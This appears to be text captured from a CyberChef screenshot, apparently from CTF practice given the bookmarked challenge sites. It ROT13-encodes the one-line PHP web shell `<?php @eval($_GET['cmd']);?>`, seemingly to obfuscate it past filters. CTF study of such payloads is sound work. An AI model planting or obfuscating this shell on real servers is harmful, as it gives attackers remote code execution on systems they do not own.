 DeepSeek - 探索未至... ChatGPT BUUCTF在线评测 复现平台 鱼神 Search · GitHub 攻防世界
Last build: A year ago Options
40
Recipe
ROT13
Rotate lower case chars
Rotate upper case chars
Rotate numbers
Amount
13
Input
<?php @eval($_GET['cmd']);?>
ABC 28 1
Output
<?cuc @riny($_TRG['pzq']);?>